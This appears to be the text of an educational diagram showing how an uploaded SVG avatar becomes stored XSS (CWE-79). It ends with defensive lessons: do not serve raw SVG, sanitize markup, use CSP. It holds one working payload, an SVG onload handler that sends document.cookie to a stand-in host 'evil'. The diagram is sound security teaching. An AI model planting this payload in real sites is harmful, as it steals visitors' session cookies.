 SVG avatar upload → stored XSS (CWE-79)
Case 4 · the avatar file is SVG, the bio text stays plain
1. User attaches an avatar
Just my avatar.
Edit profile
Bio: Hi, I am Alex.
Attach
avatar.svg
<svg onload="new Image()
.src='//evil/?c='
+document.cookie">
2. Server stores the avatar
Saved with the profile.
folder:
uploads
avatar.svg
/uploads/avatar.svg
3. Visitor opens the profile
Script runs.
Hi, I am Alex.
session cookie sent
stored XSS on this site
Lesson: do not serve raw SVG · sanitize markup · use CSP